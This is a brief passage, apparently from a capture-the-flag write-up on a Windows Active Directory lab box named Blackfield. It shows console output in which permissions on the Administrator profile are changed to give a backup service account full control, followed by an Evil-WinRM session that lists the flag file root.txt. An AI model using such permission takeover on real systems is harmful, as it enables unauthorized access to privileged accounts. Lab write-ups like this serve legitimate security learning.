 [+] Changing permissions to c:\users\administrator
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator
Owner  : NT AUTHORITY\SYSTEM
Group  : NT AUTHORITY\SYSTEM
Access : NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         BLACKFIELD\Administrator Allow  FullControl
         BLACKFIELD\svc_backup Allow  FullControl
Audit  :
Sddl   : O:SYG:SYD:PAI(A;OICI;FA;;;SY)(A;OICI;FA;;;BA)(A;OICI;FA;;;LA)(A;OICI;FA;;;S-1-5-21-4194615774-2175524697-3563712290-1413)
*Evil-WinRM* PS C:\> dir c:\Users\Administrator\Desktop\root.txt
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/5/2020   8:38 PM             32 root.txt
先知社区